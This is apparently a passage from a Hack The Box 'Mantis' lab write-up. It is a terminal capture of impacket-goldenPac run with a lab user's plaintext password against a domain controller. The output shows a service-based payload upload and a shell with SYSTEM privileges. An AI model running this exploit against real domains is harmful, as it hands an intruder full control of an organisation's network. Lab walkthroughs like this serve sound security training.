 ┌──(ryan㉿kali)-[~/HTB/Mantis]
└─$ impacket-goldenPac 'htb.local/james:J@m3s_P@ssW0rd!'\@mantis.htb.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file ZbdEbfVW.exe
[*] Opening SVCManager on mantis.htb.local.....
[*] Creating service Ghlf on mantis.htb.local.....
[*] Starting service Ghlf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
mantis